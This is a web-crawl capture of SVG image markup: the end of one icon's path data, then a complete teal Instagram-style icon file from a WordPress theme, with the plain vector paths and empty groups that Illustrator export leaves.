<path d="M15.0919 11.6728C15.5859 11.6728 15.9865 11.2722 15.9865 10.7782C15.9865 10.2841 15.5859 9.88354 15.0919 9.88354C14.5978 9.88354 14.1973 10.2841 14.1973 10.7782C14.1973 11.2722 14.5978 11.6728 15.0919 11.6728Z" fill="white"/>
<path d="M9.09969 11.6728C9.59376 11.6728 9.99429 11.2722 9.99429 10.7782C9.99429 10.2841 9.59376 9.88354 9.09969 9.88354C8.60561 9.88354 8.20508 10.2841 8.20508 10.7782C8.20508 11.2722 8.60561 11.6728 9.09969 11.6728Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg
body_size: 1629
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M371.643,0H140.357C62.964,0,0,62.964,0,140.358v231.285C0,449.037,62.964,512,140.357,512h231.286
			C449.037,512,512,449.037,512,371.643V140.358C512,62.964,449.037,0,371.643,0z M481.764,371.643
			c0,60.721-49.399,110.121-110.121,110.121H140.357c-60.721,0-110.121-49.399-110.121-110.121V140.358
			c0-60.722,49.4-110.122,110.121-110.122h231.286c60.722,0,110.121,49.4,110.121,110.122V371.643z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#00B9BF" d="M256,115.57c-77.434,0-140.431,62.997-140.431,140.431S178.565,396.432,256,396.432
			c77.434,0,140.432-62.998,140.432-140.432S333.434,115.57,256,115.57z M256,366.197c-60.762,0-110.196-49.435-110.196-110.197
			c0-60.762,49.434-110.196,110.196-110.196c60.763,0,110.197,49.435,110.197,110.197C366.197,316.763,316.763,366.197,256,366.197z
			"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#00B9BF" d="M404.831,64.503c-23.526,0-42.666,19.141-42.666,42.667c0,23.526,19.14,42.666,42.666,42.666
			c23.526,0,42.666-19.141,42.666-42.667S428.357,64.503,404.831,64.503z M404.831,119.599c-6.853,0-12.43-5.576-12.43-12.43
			s5.577-12.43,12.43-12.43c6.854,0,12.43,5.577,12.43,12.43S411.685,119.599,404.831,119.599z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>
